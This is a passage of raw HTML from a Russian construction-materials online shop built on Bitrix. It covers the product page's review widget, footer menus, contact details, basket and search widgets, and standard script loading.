																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																					</div>
																	</div>
																</div>
																<div class="rating-value">
																	<span class="count"></span>
																	<span class="maximum_value"></span>
																</div>
															</div>
															<div class="show-comment btn btn-xs btn-default">
																Оставить отзыв															</div>
														</div>
																												<!--'start_frame_cache_area'-->																																													<div class="ordered-block comments-block">
																																<div id="soc_comments_div_2336" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_2336" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_2336BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_2336BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_2336BLOG_cont"><div id="bx-cat-soc-comments-blg_2336">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
															            																															</div>
																<div class="line-after"></div>
														<!--'end_frame_cache_area'-->																									</div>
											</div>
																																	</div>
						</div>
																                                			                                																											                                			                                			                                			                                			                                			                                					<div class="gifts">
</div>
											                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
								</div>
	</div>
		
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'-->
</div>
		</div>
        
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v2">
	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/upload/iblock/price/прайс-сип.xls">Прайс-лист</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/stroitelnye-materialy-optom.php">Оптовикам</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/sertifikaty/">Сертификаты дилера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/jobs/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/blog/">Блог</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/brands/">Партнеры</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/proizvodstvo/">Производство</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block4'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block4'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2003 - 2026 &copy; Все права защищены 					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/49525543" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#callback"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1764942657229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1761642059,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764942657});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 1 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768897649,"USER_TZ_OFFSET":28800,"USER_TZ_AUTO":"Y","bitrix_sessid":"f9a01474de89e2096a06393f70b04105"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1765896573197664"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?176494265776433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?176494265714190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17649426579240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176494265749849"></script>
<script src="/bitrix/js/main/ajax.js?176494266035509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176494265767480"></script>
<script src="/bitrix/js/main/rating.js?176494266016557"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17649426574569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1764942657835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17649426572683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main3\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/components\/aspro\/sku.list\/templates\/grouper\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/